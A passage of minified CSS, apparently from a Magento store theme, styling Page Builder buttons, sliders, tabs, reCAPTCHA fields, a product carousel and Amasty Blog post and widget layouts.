35px;font-size:1.8rem;border-radius:4px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active{background:#000;border:0;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:#212121;border:0;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0 10px 10px 0;padding:15px 35px;box-sizing:border-box;vertical-align:middle;line-height:2rem;padding:18px 35px;font-size:1.8rem;border-radius:4px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active{background:#a4b2c6;border:0;color:#fff}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background:#e0e5ec;border:0;color:#fff}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type=heading]{word-wrap:break-word}[data-content-type=html]{word-wrap:break-word}figure[data-content-type=image]{box-sizing:border-box}figure[data-content-type=image]>[data-element=link],figure[data-content-type=image]>[data-element=link] img{border-radius:inherit}figure[data-content-type=image] figcaption{word-wrap:break-word}[data-content-type=map]{box-sizing:border-box;height:300px}[data-content-type=row] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type=products] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item{display:block}[data-content-type=products][data-appearance=carousel] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type=products][data-appearance=carousel] .product-item-info{width:auto}[data-content-type=products][data-appearance=carousel] li.product-item{display:none}[data-content-type=products][data-appearance=carousel] li.product-item:first-child{display:block;visibility:hidden}[data-content-type=products][data-appearance=carousel].center-mode .product-item{opacity:.5;transition:all .3s ease}[data-content-type=products][data-appearance=carousel].center-mode .product-item:hover{opacity:1}[data-content-type=products][data-appearance=carousel].center-mode .slick-current .product-item{opacity:1}[data-content-type=row][data-appearance=contained]{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1440px}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box}[data-content-type=row][data-appearance=full-bleed]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]{box-sizing:border-box}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1440px;width:100%}[data-content-type=slide]{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type=slide]>[data-element=link],[data-content-type=slide]>[data-element=empty_link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=link]:hover,[data-content-type=slide]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}.slick-slider [data-content-type=slide]+[data-content-type=slide]{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video,.pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color .5s ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type=slider]{visibility:hidden}div[data-content-type=slider].slick-initialized{visibility:visible}div[data-content-type=slider] .slick-list,div[data-content-type=slider] .slick-track,div[data-content-type=slider] .slick-slide{min-height:inherit}div[data-content-type=slider] .slick-list>div,div[data-content-type=slider] .slick-track>div,div[data-content-type=slider] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type=slider] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type=tabs] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type=tabs] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type=tabs] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type=tabs] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#070605;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type=tabs] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type=tabs] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type=tabs] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;min-height:inherit}div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]:not(:first-child){display:none}div[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type=text]{word-wrap:break-word}div[data-content-type=video]{font-size:0}div[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type=video] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type=video] iframe,div[data-content-type=video] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0,0,0)}.jarallax .video-overlay{-webkit-transform:translate3d(0,0,0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*=jarallax-container] video,.jarallax [id*=jarallax-container] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 20px}.pagebuilder-accordion>.item.title>.switch{background:0 0;border-bottom:1px solid #dfdedd;border-left:none;border-right:none;border-top:none;height:auto;padding:15px 0;font-weight:400;line-height:20px;font-size:1.6rem;color:#4a4948;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#070605;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#070605;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#070605;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:0 0}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:0 0;color:#070605;text-decoration:none;padding-bottom:15px}.pagebuilder-accordion>.item.content{background:0 0;border:none;margin:0;padding:20px 0 10px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.amslick-slider-container .slick-dots li button:focus,.amslick-slider-container .slick-dots li button:hover,.amslick-slider-container .slick-list:focus{outline:0}.amslick-slider-container .slick-list,.amslick-slider-container .slick-slider,.amslick-slider-container .slick-track{position:relative;display:block}.amslick-slider-container .slick-loading .slick-slide,.amslick-slider-container .slick-loading .slick-track{visibility:hidden}.amslick-slider-container .slick-list{overflow:hidden;margin:0;padding:0}.amslick-slider-container .slick-list.dragging{cursor:pointer;cursor:hand}.amslick-slider-container .slick-slider .slick-list,.amslick-slider-container .slick-slider .slick-track{transform:translate3d(0,0,0)}.amslick-slider-container .slick-track{top:0;left:0;margin:0 auto}.amslick-slider-container .slick-track:after,.amslick-slider-container .slick-track:before{display:table;content:''}.amslick-slider-container .slick-track:after{clear:both}.amslick-slider-container .slick-slide,.amslick-slider-container .slick-slide.slick-loading img{display:none}.amslick-slider-container .slick-slide{float:left;min-height:1px;height:100%;vertical-align:middle}.amslick-slider-container [dir=rtl] .slick-slide{float:right}.amslick-slider-container .slick-slide.dragging img{pointer-events:none}.amslick-slider-container .slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.amslick-slider-container .slick-arrow.slick-hidden{display:none}.amslick-slider-container .slick-loading .slick-list{position:relative;background:0 0}.amslick-slider-container .slick-loading .slick-list:before{position:absolute;top:50%;left:50%;display:block;width:25px;height:25px;border-width:3px;border-style:solid;border-color:rgba(0,0,0,.2);border-top-color:#5c5c5c;border-radius:100%;content:'';transform:translate(-50%,-50%);animation:loading 1s infinite linear}.amslick-slider-container .slick-next.slick-disabled,.amslick-slider-container .slick-prev.slick-disabled{opacity:.25}.amslick-slider-container .slick-dotted.slick-slider{margin-bottom:30px}.amslick-slider-container .slick-dots{position:absolute;left:0;display:block;margin:0;padding:0;width:100%;list-style:none;text-align:center}.amslick-slider-container .slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0;width:20px;height:20px;cursor:pointer}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-slider .slick-arrow{display:block;outline:0;box-shadow:none;cursor:pointer}.amslick-slider-container .slick-dots li button{padding:5px;width:20px;height:20px;border:0;background:0 0;color:transparent;font-size:0;line-height:0}.amslick-slider-container .slick-dots li button:focus:before,.amslick-slider-container .slick-dots li button:hover:before{opacity:1}.amslick-slider-container .slick-dots li button:before{position:absolute;top:0;left:0;width:20px;height:20px;color:#070605;content:'•';text-align:center;font-size:16px;line-height:20px;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.amslick-slider-container .slick-dots li.slick-active button:before{color:#070605;opacity:.75}.amslick-slider-container .slick-slider{box-sizing:border-box;padding:0 20px;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.amslick-slider-container .slick-slider .slick-arrow{position:absolute;top:50%;padding:0;width:15px;height:22px;border:none;background:url('[data-uri]') center no-repeat !important;color:transparent;font-size:0;line-height:0;transition:background .3s ease;transform:translate(0,-50%)}.amslick-slider-container .slick-slider .slick-arrow:before,.amslick-slider-container .slick-slider .slick-arrow:after{content:''}.amslick-slider-container .slick-slider .slick-arrow:hover{background:url('[data-uri]') center no-repeat}.amslick-slider-container .slick-slider .slick-arrow.slick-next{right:0}.amslick-slider-container .slick-slider .slick-arrow.slick-prev{left:0;transform:rotate(180deg) translate(0,50%)}.amslick-slider-container .slick-initialized .slick-slide{display:inline-block !important;float:none !important;height:auto}.amslick-slider-container .product-items.slick-slider>.slick-list{padding:15px 0}.amslick-slider-container .product-items.slick-slider .slick-slide .product-item{display:block !important;margin:auto !important;max-width:205px}.amslick-slider-container .sidebar.sidebar-additional{width:100%}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}._amblog-toggle:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}._amblog-toggle.-active:before{transform:translateY(-50%) rotate(0)}._amblog-form.amblog-item{padding:0 25px 25px}._amblog-form .amblog-form-container{position:relative}._amblog-form .amblog-input{border:1px solid #e5e5e5;color:#525252;border-radius:3px;font-size:1.4rem;height:100%;padding:11px 60px 11px 14px;width:100%}._amblog-form .amblog-input:hover{border-color:#b3b3b3}._amblog-form .amblog-input::-webkit-input-placeholder,._amblog-form .amblog-input:-ms-input-placeholder,._amblog-form .amblog-input::-moz-placeholder{color:#999}._amblog-form .amblog-input:focus{border:1px solid #499bf8;box-shadow:none}._amblog-form .amblog-input:focus::-webkit-input-placeholder,._amblog-form .amblog-input:focus::-moz-placeholder,._amblog-form .amblog-input:focus:-ms-input-placeholder{color:transparent}._amblog-column-form .input-box{flex-direction:column}._amblog-column-form .amblog-input{margin-bottom:20px;margin-right:0}._amblog-column-form .amblog-btn,._amblog-column-form .amblog-input{max-width:100%;width:100%}._amblog-column-form .mage-error[generated=true]{margin-bottom:10px;margin-top:-10px;order:0;width:100%;word-break:break-all}._amblog-button{background:#1979c2;border-color:transparent;border-radius:3px;box-sizing:border-box;color:#fff;display:block;font-size:1.4rem;font-weight:700;line-height:1.8rem;padding:12px 30px;text-align:center;transition:all .3s ease-in-out}._amblog-button:hover{background:#135d95;color:#fff;text-decoration:none}._amblog-button:active{background:#0d4168;color:#fff;text-decoration:none}.amblog-word-break{word-break:break-word;word-wrap:break-word}.ie11 .amblog-word-break{word-break:break-all}.amblog-disabled{color:red}.amblog_views_label,.amblog_likes_label,.amblog_dislikes_label{font-weight:600;line-height:3.2rem}.amblog-scheduled,.amblog-hidden{color:gray}.amblog-published{color:green}.pagebuilder-content-type .amblog_widget .amblog-widget-placeholder{align-items:center;background-color:#fafafa;display:flex;justify-content:center;min-height:300px}#amblog_canvas_container{max-height:400px;max-width:400px}.amblog-preloader{align-items:center;background:rgba(255,255,255,.6);bottom:0;display:flex;justify-content:center;left:0;position:absolute;right:0;top:0;z-index:10}.amblog-loader,.amblog-slick-slider:not(.-am-loaded):after{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Amasty_Blog/images/ajax-loader.gif') no-repeat scroll 50% 0 transparent;background-size:cover;height:12px;margin:auto;width:16px}.mobile{display:none}.mobile .mobile-block{display:none}.mobile.two-columns-right .content,.mobile.two-columns-left .content{position:relative}.notice:not(.message){font-size:2rem;font-weight:700}.amblog-main-content{padding-top:40px}.amblog-main-content>.amblog-item{margin-bottom:30px}.amblog-main-content>.amblog-item:last-child{margin-bottom:0}.amblog-main-content .amblog-btn{height:auto}.amblog-overlay{background:rgba(60,60,60,.3);bottom:0;display:none;height:100%;left:0;position:fixed;right:0;top:0;width:100%;z-index:999}.amblog-index-index .amblog-ref,.amblog-index-search .amblog-ref,.amblog-index-tag .amblog-ref,.amblog-index-category .amblog-ref,.amblog-index-post .amblog-ref,.amblog-index-author .amblog-ref{color:#1979c2;font-size:1.4rem;font-weight:600}.amblog-index-index .amblog-ref:hover,.amblog-index-search .amblog-ref:hover,.amblog-index-tag .amblog-ref:hover,.amblog-index-category .amblog-ref:hover,.amblog-index-post .amblog-ref:hover,.amblog-index-author .amblog-ref:hover{color:#1979c2}.amblog-author-container,.amblog-element-block .amblog-author,.amblog-comment-content .amblog-author,.amblog-post-container .amblog-item.-author,.amblog-post-container .amblog-item.-comments,.amblog-post-container .amblog-widget-container .amblog-author,.amblog-grid-list .slick-slide .amblog-item .amblog-item.-author,.amblog-grid-list .slick-slide .amblog-item .amblog-item.-comments,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-author{word-break:break-word;word-wrap:break-word;color:#333;font-size:1.4rem;line-height:25px}.ie11 .amblog-author-container,.ie11 .amblog-element-block .amblog-author,.ie11 .amblog-comment-content .amblog-author,.ie11 .amblog-post-container .amblog-item.-author,.ie11 .amblog-post-container .amblog-item.-comments,.ie11 .amblog-post-container .amblog-widget-container .amblog-author,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-item.-author,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-item.-comments,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-author{word-break:break-all}.amblog-svg{margin-right:10px;min-width:25px;position:relative;top:7px}.amblog-svg.user{height:25px;top:0;width:25px}.amblog-svg.comment{height:24px;top:0;width:25px}.amblog-svg.-classic{fill:#499bf8}.amblog-svg.-red{fill:#ef5350}.amblog-svg.-green{fill:#43a047}.amblog-svg.-blue{fill:#3f51b5}.amblog-svg.-grey{fill:#bdbdbd}.amblog-svg.-purple{fill:#9c27b0}.amblog-element-block .amblog-empty,.amblog-post-container .amblog-widget-container .amblog-empty,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-empty{padding:20px}.amblog-element-block .amblog-headline,.amblog-post-container .amblog-widget-container .amblog-headline,.amblog-element-block .amblog-categories .amblog-link,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-link,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-headline,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-link{word-break:break-word;word-wrap:break-word;color:#333;display:block;font-size:1.6rem;font-weight:600;line-height:2rem}.ie11 .amblog-element-block .amblog-headline,.ie11 .amblog-post-container .amblog-widget-container .amblog-headline,.ie11 .amblog-element-block .amblog-categories .amblog-link,.ie11 .amblog-post-container .amblog-widget-container .amblog-categories .amblog-link,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-headline,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-link{word-break:break-all}.amblog-element-block .amblog-headline:hover,.amblog-post-container .amblog-widget-container .amblog-headline:hover,.amblog-element-block .amblog-categories .amblog-link:hover,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-link:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-headline:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-link:hover{color:#1979c2}.amblog-element-block .amblog-date.-post,.amblog-post-container .amblog-widget-container .amblog-date.-post,.amblog-element-block .amblog-views.-post,.amblog-element-block .amblog-minread.-post,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date.-post{margin-top:5px}.amblog-element-block .amblog-date.-comment,.amblog-post-container .amblog-widget-container .amblog-date.-comment,.amblog-element-block .amblog-views.-comment,.amblog-element-block .amblog-minread.-comment,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date.-comment{margin:10px 0}.amblog-element-block .amblog-thesis,.amblog-post-container .amblog-widget-container .amblog-thesis,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-thesis{word-break:break-word;word-wrap:break-word;margin:5px 0}.ie11 .amblog-element-block .amblog-thesis,.ie11 .amblog-post-container .amblog-widget-container .amblog-thesis,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-thesis{word-break:break-all}.amblog-element-block .amblog-thesis:last-child,.amblog-post-container .amblog-widget-container .amblog-thesis:last-child,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-thesis:last-child{margin-bottom:0}.amblog-element-block .amblog-comment,.amblog-post-container .amblog-widget-container .amblog-comment,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-comment{word-break:break-word;word-wrap:break-word;margin:10px 0}.ie11 .amblog-element-block .amblog-comment,.ie11 .amblog-post-container .amblog-widget-container .amblog-comment,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-comment{word-break:break-all}.amblog-element-block .amblog-author,.amblog-post-container .amblog-widget-container .amblog-author,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-author{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;font-style:normal;font-weight:700;margin-top:5px}.amblog-element-block .amblog-footer-block,.amblog-post-container .amblog-widget-container .amblog-footer-block,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-footer-block{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:10px}.amblog-element-block .amblog-footer-block>*,.amblog-post-container .amblog-widget-container .amblog-footer-block>*,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-footer-block>*{margin-bottom:5px}.amblog-element-block .amblog-footer-block .amblog-date,.amblog-post-container .amblog-widget-container .amblog-footer-block .amblog-date,.amblog-element-block .amblog-footer-block .amblog-views,.amblog-element-block .amblog-footer-block .amblog-minread,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-footer-block .amblog-date{margin:0}.amblog-element-block .amblog-footer-block .amblog-author,.amblog-post-container .amblog-widget-container .amblog-footer-block .amblog-author,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-footer-block .amblog-author{font-weight:400;margin:0 10px 0 0}.amblog-pager-container{margin:20px auto 50px}.amblog-pager-container .amblog-links{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:space-between}.amblog-pager-container .amblog-link{background:#1979c2;border-radius:50%;display:block;height:35px;position:relative;width:35px}.amblog-pager-container .amblog-link:before,.amblog-pager-container .amblog-link:after{background:#fff;content:'';height:2px;position:absolute;width:12px}.amblog-pager-container .amblog-link:before{left:13px;top:13px;transform:rotate(45deg)}.amblog-pager-container .amblog-link:after{left:13px;top:20px;transform:rotate(-45deg)}.amblog-pager-container .amblog-link:hover{background:#185eaf}.amblog-pager-container .amblog-link.-new:before{left:10px;transform:rotate(-45deg)}.amblog-pager-container .amblog-link.-new:after{left:10px;transform:rotate(45deg)}.amblog-pager-container .amblog-link.-disabled{background:#c4c4c4;cursor:auto;pointer-events:none}.amblog-pager-container .amblog-pagination{color:#333;font-size:1.6rem}.amblog-related-wrapper{margin-bottom:30px}.amblog-helpful-wrap{padding:15px 25px 0;text-align:left}.amblog-helpful-wrap>.amblog-helpful{color:#5b5b5b;font-size:1.4rem;vertical-align:top}.amblog-helpful-wrap>.amblog-options{margin-left:5px}.amblog-helpful-wrap>.amblog-options{cursor:pointer;display:inline-block}.amblog-author-description{margin-bottom:20px}.amblog-category-description{margin-bottom:20px}.amblog-element-block[data-set=sidebar-author] .author_image,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .author_image,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .author_image{border-radius:50%;display:block;height:150px;margin-left:auto;margin-right:auto;margin-top:5px;width:150px}.amblog-element-block[data-set=sidebar-author] .title,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .title,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .title{font-size:large;font-weight:700;text-align:center}.amblog-notify-message{border-radius:4px;margin:10px 0;padding:15px;display:block;line-height:1.2em;font-size:1.4rem;background:#ffe380;color:#070605;padding-left:32px;position:relative}.amblog-notify-message a{color:#333}.amblog-notify-message a:hover{color:#545454}.amblog-notify-message a:active{color:#545454}.amblog-notify-message>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.2rem;line-height:calc(1.2rem + 15px*2);color:#c07600;content:'🚧';font-family:'icons-blank-theme';margin:-.6rem 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:7px;top:7px;width:32px;position:absolute;text-align:center}.amblog-relatedposts-wrap{display:flex;flex-wrap:wrap;justify-content:space-between}.amblog-related-post{display:flex;margin-bottom:35px;width:49%}.amblog-related-post .amblog-link{display:block}.amblog-related-post .amblog-image-wrapper{align-items:center;background:#f4f6f8 center/50px no-repeat;box-sizing:border-box;display:flex;height:100px;justify-content:center;margin-right:20px;min-width:100px;overflow:hidden;width:100px}.amblog-related-post .amblog-image-wrapper.-placeholder{background-image:url('[data-uri]')}.amblog-related-post .amblog-image{background-position:center;background-repeat:no-repeat;background-size:cover;display:block;height:100%;width:100%}.amblog-related-post .amblog-headline{color:#212121;display:block;font-size:1.8rem;font-weight:600;line-height:20px}.amblog-related-post .amblog-headline:hover,.amblog-related-post .amblog-headline:focus{color:#0e6bd7;text-decoration:none}.amblog-related-post .amblog-content{word-break:break-word;word-wrap:break-word}.ie11 .amblog-related-post .amblog-content{word-break:break-all}.amblog-related-post .amblog-text{margin:15px 0 0}.amblog-related-post .amblog-date,.amblog-related-post .amblog-views,.amblog-related-post .amblog-minread{color:#707070;display:block;font-size:1.4rem;font-weight:300;line-height:19px;margin-top:15px}body[class*=amblog-index-],body[class*=amblog-index-] aside[class*=amblog-aside-]{background:#fff}body[class*=amblog-index-] .page-title-wrapper{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:20px}body[class*=amblog-index-] .page-title{word-break:break-word;word-wrap:break-word;margin-bottom:20px;max-width:calc(100% - 20px - 40px);padding-right:20px}.ie11 body[class*=amblog-index-] .page-title{word-break:break-all}body[class*=amblog-index-] .amblog-summary{width:100%}body[class*=amblog-index-] .sidebar .block-reorder{margin:0}body[class*=amblog-index-] pre{overflow:auto}body[class*=amblog-index-] iframe{max-width:100%}.amblog-title,.amblog-post-title{color:#1a1a1a;word-break:break-word;word-wrap:break-word;font-size:2rem;font-weight:700;margin:0;position:relative}.ie11 .amblog-title,.ie11 .amblog-post-title{word-break:break-all}.amblog-title{padding:25px}.amblog-content .amblog-title.-author,.amblog-title.-author{padding:0}.amblog-content .amblog-title.-author.mobile:before,.amblog-title.-author.mobile:before,.amblog-content 